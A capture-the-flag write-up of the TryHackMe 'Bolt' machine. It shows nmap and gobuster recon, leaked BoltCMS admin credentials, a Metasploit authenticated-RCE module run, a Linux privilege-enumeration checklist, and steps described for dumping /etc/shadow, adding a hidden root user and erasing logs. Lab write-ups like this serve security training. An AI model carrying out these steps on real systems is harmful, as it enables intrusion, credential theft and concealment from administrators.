Bolt by 0x9747
IP = 10.10.143.4*
Difficulty: Easy
Machine OS: Linux
Learning Platform: tryhackme.com
*Note: IP address may vary.
Reconnaissance
Scoping and Preparation
Connect to Tryhackme OpenVPN Server using:
sudo openvpn {PATH_TO_OVPN_FILE}
Run our recon tools such as nmap and gobuster.
I ran nmap twice to get the specific ports that are open so I can do OS and Version enumeration faster since I got the open ports needed.
1st Nmap command used: sudo nmap -T4 -p- -oN [FILENAME] [IP]
2nd Nmap command used: sudo nmap -A -T4 -p[OPEN_PORTS_GOT_ON_1ST_NMAP_SCAN] -oN [FILENAME] [IP]
Gobuster command used: gobuster dir -u http://[IP] -w [WORDLIST] -o [FILENAME FOR OUTPUT] -t [NUMBER OF THREADS]
External Enumeration
Preliminary Enumeration via nmap
Table 1.1: nmap Results Summary
| PORT | STATUS | SERVICE | VERSION |
|---|---|---|---|
| 22/tcp | open | SSH | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | open | HTTP | Apache httpd 2.4.29 ((Ubuntu)) |
| 8000/tcp | open | HTTP | (PHP 7.2.32-1) |

Ubuntu Version: Ubuntu Bionic
Web Enumeration
Browsing through the HTTP service at port 80 gives us the default Apache page.
Let’s see what the web technologies that the web server use. In this case, I use the browser extension wapplayzer. Link
Nothing new come up from checking the web technologies using wappalyzer. Let’s see the HTTP service in port 8000.

Scrolling through the webpage, we see a post from Jake telling the password of the admin account.
Let’s see the web technologies used in the HTTP server at port 8000.
Scrolling further, we can also see that Jake also shares the username of his admin account named bolt.


We can see that the HTTP server at port 8000 is running BoltCMS. We will look for the documentation about BoltCMS later since we have possible credentials for the CMS.

Searching bolt cms login page on google gives us the documentation for BoltCMS.

Submitting the credentials, we are now logged in as admin in the BoltCMS and also we can see the BoltCMS version. We can try if it has specific version vulnerability.
Exploitation
Web Server Exploitation
We now have valid login for the webpage and BoltCMS version. We can look if the running version of BoltCMS has vulnerabilities. We can use the tool searchsploit.
Command used: searchsploit bolt

We can see that there is a authenticated RCE (Remote Code Execution) in BoltCMS v.3.7.0.. We can further examine it using searchsploit by using the -x flag and copying the path shown on the previous searchsploit output.
Command used: searchsploit -x php/webapps/48296.py
The command above will show the exploit code for the specified path given on searchsploit.
Basing on the tryhackme question, it suggests that we use the metasploit module for our exploit.

We will use the exploit/unix/webapp/bolt_authenticated_rce module for our exploit. To quickly select this module, type use 0
We just need to set the LHOST, RHOST, USERNAME and PASSWORD to successfully run the exploit module. The commands used are shown below. (Note: Press ENTER key for every command) Lastly type, run or if you want to be a cool kid, type exploit.
set LHOST [YOUR_THM_IP]
set RHOST [VICTIM_MACHINE_IP]
set USERNAME bolt
set PASSWORD boltadmin123
run
Table 1.2: Credentials
| Username | Password |
|---|---|
| bolt | boltadmin123 |
Post-Exploitation
Internal Enumeration
Table 1.3: Checklist for Linux Internal Enumeration
| COMMAND | DESCRIPTION | |
|---|---|---|
ss -tlnp |
lists all sockets (-t = tcp) (-l = listening) (-n = numeric) (-p = processes) |
|
netstat -tulnp |
||
sudo -l |
lists all binaries/files/programs the current user has sudo permissions. (might require password) |
|
find / -type f -user root -perm -u+s 2>/dev/null |
finds files in / directory that has SUID bit set. If any, consult GTFOBins. |
|
uname -a |
prints system information (-a = all) | |
whoami && id |
prints effective userid (EUID) and prints real and effective userid and groupids (GID). |
|
cat /etc/crontab |
checks for cron jobs. |
Notes: For more information about the commands look here
Tip: When nothing else makes sense, try to use LinPEAS (winPEAS for windows machines.).

We are now logged in as root

We don’t have a need to escalate our privileges since we are now root.
To find the flag, use the find binary:
Command used: find / -type f -name 'flag.* 2>/dev/null'
Data Exfiltration
We also managed to get the confidential info for the machine and dumped it into a file named Confidential.md (includes /etc/shadow contents and root flag)
STATUS: ROOTED
The next two steps are not necessary for completion of the machine but it completes the 5 Phases of Penetration Testing.
Persistence
Copied the /etc/shadow file for user identification and their passwords.
Added another root user for easy access.
Clearing Tracks
Removed all logs and footprints to to prevent risk of exposure of breach to security administrator.
Status: Finished
Feel free to reach out and if there is something wrong about the above post. Feedbacks are also appreciated! :D
Donation Box
Not required but appreciated! :D
Socials
<– Go Back

